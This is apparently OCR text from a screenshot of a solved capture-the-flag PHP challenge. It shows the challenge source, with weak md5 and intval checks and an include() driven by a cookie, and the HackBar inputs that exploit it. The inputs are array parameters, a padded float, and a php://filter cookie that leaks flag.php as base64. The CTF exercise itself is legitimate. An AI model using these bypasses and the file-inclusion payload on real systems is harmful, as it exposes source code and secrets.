 <?php
// flag in flag.php
highlight_file(__FILE__);
if (isset($_GET['a']) && isset($_GET['b']) && isset($_POST['c']) && isset($_COOKIE['name'])) {
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_POST['c'];
$name = $_COOKIE['name'];
if ($a != $b && md5($a) == md5($b)) {
if (!is_numeric($c) && $c != 1024 && intval($c) == 1024) {
include($name.'.php');
}
}
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 11
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 11
PD9waHAKCiRmbGFnID0gJzB4R2FtZXs0M2JiM2UyNC0wODI0LTQ4Y2ItOTVkMC1jNDcxNTQwYzA5NTN9JzsKCj8+
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://120.27.148.152:50014/?a[]=1&b[]=2
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=1024.111%20
Name
Cookie
Value
name=php://filter/convert.base64-